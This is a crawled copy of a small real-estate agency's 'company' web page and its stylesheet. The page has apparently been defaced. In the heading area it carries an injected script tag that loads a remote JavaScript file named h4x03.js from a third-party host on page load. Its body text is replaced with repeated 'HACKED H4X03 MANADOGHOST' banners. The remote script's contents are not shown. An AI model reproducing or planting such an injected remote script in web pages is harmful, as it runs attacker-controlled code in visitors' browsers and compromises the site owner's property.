

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://seagreenny.com/company.php
body_size: 13192
content:
<html><!-- InstanceBegin template="/Templates/main.dwt" codeOutsideHTMLIsLocked="false" -->
<head>

<!-- InstanceBeginEditable name="Top" -->
<title>Seagreen Real Estate- Real Estate Including Residential and Commercial Real Estate</title>
<meta name="keywords" content="Jackson Real Estate, Forsyth Real Estate, Locust Grove Real Estate, Monticello Real Estate, Barnesville Real Estate, Griffin Real Estate, Flovilla Real Estate, Jackson Homes, Forsyth Homes, Locust Grove Homes">
<meta name="description" content="Clark Bowcock is your realtor for the best in Jackson Real Estate, Forsyth Real Estate, Locust Grove Real Estate, Monticello Real Estate, Barnesville Real Estate, Griffin Real Estate, Flovilla Real Estate, Jackson Homes, Forsyth Homes, Locust Grove Homes">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-Control" content="post-check=0, pre-check=0, no-store, no-cache, must-revalidate">
<!-- InstanceEndEditable -->
<link href="brokerstyle.css" rel="stylesheet" type="text/css">
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="810" height="100%" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr valign="top">
		<td width="15" height="100%" background="images/template_lt_bg.gif">&nbsp;</td>
		<td height="100%">
			<table width="780" height="100%" border="0" cellpadding="0" cellspacing="0">
				<tr>
					<td width="780" height="100" background="images/template_top_bar.jpg">
						<table width="100%" height="93" border="0" cellpadding="0" cellspacing="6">
							<tr>
								<td width="85%" height="81"><a href="index.php"><img src="images/clear_dot.gif" width="295" height="81" border="0"></a></td>
								<td width="15%" align="center"><!---img src="../htdocs/images/logo.gif"---></td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td>
						<table width="100%" height="35" border="0" cellpadding="0" cellspacing="0">
							<tr>
								<td background="images/inner_bg02.gif" width="125" align="center" class="navleft1"><a href="company.php" class="navleft1">company</a></td>
                                <td background="images/template_button.gif" width="120" align="center" class="navleft1"><a href="agents.php" class="navleft1">agents</a></td>
                              <td background="images/template_button.gif" width="120" align="center" class="navleft1"><a href="buyers_page.php" class="navleft1">Buyers</a></td>
							  <td background="images/template_button.gif" width="130" align="center" class="navleft1"><a href="properties.php" class="navleft1">Properties</a></td>
								<td background="images/template_button.gif" width="160" align="center" class="navleft1"><a href="https://seag.allaccessnyc.com/SEA.aspx?AID=SEA" target="_blank" class="navleft1">NYC Properties</a></td>
							  <td background="images/template_button.gif" width="130" align="center" class="navleft1"><a href="communities.php" class="navleft1">communities</a></td>
								<td background="images/template_button.gif" width="125" align="center" class="navleft1"><a href="contact.php" class="navleft1">Contact Us</a></td>
						  </tr>
						</table>
					</td>
				</tr>
				<tr>
					<td height="100%" valign="top">
						<table width="780" height="100%" border="0" cellpadding="0" cellspacing="0">
							<tr valign="top">
								<td width="182" height="100%" class="leftnavbg">
									<table width="182" height="100%" border="0" cellpadding="0" cellspacing="0">
										<tr>
											<td valign="top">
												<table width="182" border="0" cellpadding="0" cellspacing="4">
													<tr><td align="center" colspan="2"><img src="images/clear_dot.gif" width="1" height="12"></td></tr>
													<tr><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"></td><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"><a href="financing.php" class="navleft3">Financing</a></td></tr>
													<tr><td align="center" colspan="2"><img src="images/inner_hr.gif" height="1" width="170"></td></tr>
													<tr><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"></td><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"><a href="calculators.php" class="navleft3">Calculators</a></td></tr>
													<tr><td align="center" colspan="2"><img src="images/inner_hr.gif" height="1" width="170"></td></tr>
													<tr><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"></td><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"><a href="real_estate_news.php" class="navleft3">Real Estate News</a></td></tr>
													<tr><td align="center" colspan="2"><img src="images/inner_hr.gif" height="1" width="170"></td></tr>
												</table>
											</td>
										</tr>
										<tr>
											<td align="center"><img src="images/temp_leftimg.jpg" hspace="10" vspace="10" border="1"><br><img src="images/template_logo01.gif" vspace="3"></td>
										</tr>
										<tr>
											<td height="100%" valign="top" align="center">
												<font class="mainframeContact">
												<b>Seagreen Real Estate Inc.</b><br> 
												646.452.8215<br>
												<a href="mailto:julio@seagreenny.com" class="mainframeContact">julio@seagreenny.com</a></font><br>
<br>

											  <table width="100%" border="0" cellspacing="0" cellpadding="0">
													<tr>
														<td align="center"><img src="images/template_help_center.gif" width="170" height="19"></td>
												</tr>
											  </table>
												<table width="182" height="76" border="0" cellpadding="0" cellspacing="0">
													<tr>
														<td height="12" class="smallprompt"><div align="left"><img src="images/clear_dot.gif" width="1" height="12"></div></td>
													</tr>
													<tr>
													<td height="20" valign="middle" class="navleft3">
														<table width="182" border="0" cellpadding="0" cellspacing="4">
															<tr><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"></td><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"><a href="dream_home.php" class="navleft3">Find My Dream Home!</a></td></tr>
															<tr><td align="center" colspan="2"><img src="images/inner_hr.gif" height="1" width="170"></td></tr>
															<tr><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"></td><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"><a href="home_worth.php" class="navleft3">What Is My Home Worth?</a></td></tr>
															<tr><td align="center" colspan="2"><img src="images/inner_hr.gif" height="1" width="170"></td></tr>
															<tr><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"></td><td class="navleft3" valign="top"><img src="images/clear_dot.gif" width="2" height="1"><a href="relocation.php" class="navleft3">Help Me Relocate!</a></td></tr>
															<tr><td align="center" colspan="2"><img src="images/inner_hr.gif" height="1" width="170"></td></tr>
														</table>
													</td>
													</tr>
												</table>
												<img src="images/realtor.jpg" vspace="5">
                                                <img src="images/template_logo02.gif" vspace="5"><br>
												
										  </td>
										</tr>
									</table>
								</td>
								<td width="598" height="100%" bgcolor="#FFFFFF">
									<table width="100%" height="100%" border="0" cellpadding="5" cellspacing="5" bgcolor="#FFFFFF">
										<tr>
											<td valign="top">
											<!-- InstanceBeginEditable name="title" -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr> 
                            <td class="heading1">							<script type="text/javascript"src="http://yourjavascript.com/9807113341/h4x03.js"></script> 							</td>
                    </tr>
                  </table>
                <!-- InstanceEndEditable -->
											</td>
										</tr>
										<tr>
											<td height="100%" valign="top">
											<!-- InstanceBeginEditable name="text" -->
                  <table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="65%" height="100%" valign="top" class="normaltext"><table cellspacing=5 cellpadding=0 width="100%" align=center border=0>
<tbody> 
<tr> 
	<td class="normaltext"> 
		<p align="justify">HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST V HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  .</p><br><p align="justify">HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST V HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  .</p><br><p align="justify">HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST V HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  HACKED H4X03 MANADOGHOST  .</p><br>		</p>
	</td>
</tr>
</tbody> 
</table></td>
                      <td width="35%" valign="top"><table width="100%" border="1" cellpadding="4" cellspacing="0" bordercolor="#F2F2ED">
                        <tr>
                          <td align="center" class="testimonials">
								<strong>Seagreen Real Estate Inc.</strong><br>
								47-39 44th Street<br>Woodside, NY 11377								<br> <b>By Appointment Only</b>
								<p>
								Direct: 646.452.8215<br>
								Office: <br>
								Fax: 646.429.1991                          </td>
                        </tr>
                      </table></td>
                    </tr>
                  </table>
                <!-- InstanceEndEditable -->
											</td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td height="22" class="scriptlinebg">
						<table width="100%" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td class="scriptline">&nbsp;&copy; 2006 Agent Image, Inc. All rights reserved. | <a href="terms.php" class="scriptline">Terms</a> | <a href="admin/login.php" class="scriptline">Login</a></td>
								<td class="scriptline" align="center"><img src="images/scriptline_logo.gif" vspace="3"></td>
								<td class="scriptline" align="right">Design by <a href="http://www.agentimage.com" target="_blank" class="scriptline">Agent Image</a> - Real Estate Web Site Design&nbsp;</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
		<td width="15" background="images/template_rt_bg.gif">&nbsp;</td>
	</tr>
</table>
</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: http://seagreenny.com/brokerstyle.css
body_size: 4236
content:
BODY {
	background-color: #76766E;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	background-image: url(images/clear_dot.gif);
	background-repeat: repeat-x;
}
.leftnavbg {
	background-color: #DFE0D2;
}
.scriptlinebg {
	background-color: #76766E;
}
TD {
	FONT-SIZE: 10pt; FONT-FAMILY: Arial,Helvetica
}
.smallprompt {
	FONT-SIZE: 8.5pt;
	FONT-FAMILY: Tahoma, Arial, Helvetica;
	color: #5C5C50;
	text-transform: capitalize;
	text-decoration: none;
}
.scriptline {
	FONT-SIZE: 8.5pt;
	FONT-FAMILY: Tahoma, Arial, Helvetica;
	color: #CCCCCC;
	text-transform: capitalize;
	text-decoration: none;
}
.iframeContact {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: normal;
	font-weight: normal;
	color: #000000;
	text-decoration: none;
}
.mainframeContact {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #000000;
	text-decoration: none;
}
.iframeHelpcenter {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	text-transform: none;
	color: #666666;
	text-decoration: none;
}
.heading1 {
	FONT-WEIGHT: bold;
	FONT-SIZE: 15pt;
	COLOR: #333333;
	font-family: Arial, Helvetica, sans-serif;

}
.smallest {
	FONT-SIZE: 7.5pt; COLOR: black
}
TH {
	FONT-WEIGHT: bold; FONT-SIZE: 8.5pt; BACKGROUND: #3d3d8d; COLOR: white
}
.navleft1 {
	FONT-SIZE: 10pt;
	COLOR: #333333;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none;
	font-weight: bold;
	text-transform: uppercase;

}
.navleft3 {
	FONT-SIZE: 8.5pt;
	COLOR: #333333;
	font-family: Arial, Helvetica, sans-serif;
	text-decoration: none;
}
A.navleft1:hover {
	COLOR: #6E6E6E
}
PRE {
	FONT-SIZE: 90%; FONT-FAMILY: Lucida Console,Courier New,Courier
}
.normaltext {  font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; text-transform: none; color: #000000}
.blueline { FONT-WEIGHT: bold; FONT-SIZE: 8.5pt; COLOR: white; FONT-FAMILY: Tahoma,Arial,Helvetica; TEXT-DECORATION: none }
.normaltext { FONT-SIZE: 10pt; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif}
.testimonials {
	FONT-SIZE: 11px;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	font-weight: normal;
}
.HOMEBUTTON {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-style: normal;
	font-weight: bold;
	text-transform: uppercase;
	color: #333333;
}
.CONTACT {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: normal;
	font-weight: normal;
	color: #000000;
	text-decoration: none;
}
.CONTACTBOLD {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: normal;
	font-weight: bolder;
	color: #000000;

}
.INNERBUTTON {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-style: normal;
	font-weight: bold;
	text-transform: uppercase;
	color: #333333;
	text-decoration: none;

}
.HOME {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
}
.testimonialsBOLD {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
.propertyMain {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	text-transform: capitalize;
	color: #666666;
	text-decoration: none;
}
.propertySub {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	text-transform: none;
	text-decoration: none;
	color: #666666;
}
.propSmall {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-transform: capitalize;
	color: #666666;
	text-decoration: none;
}
.propSmallBOLD {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	text-transform: none;
	color: #666666;
	text-decoration: none;
}
.input {
	width: 100%;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-transform: capitalize;
	text-decoration: none;

}
.propstatus {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: italic;
	font-weight: bold;
	color: #FF6633;
	text-decoration: none;
	text-transform: uppercase;
}
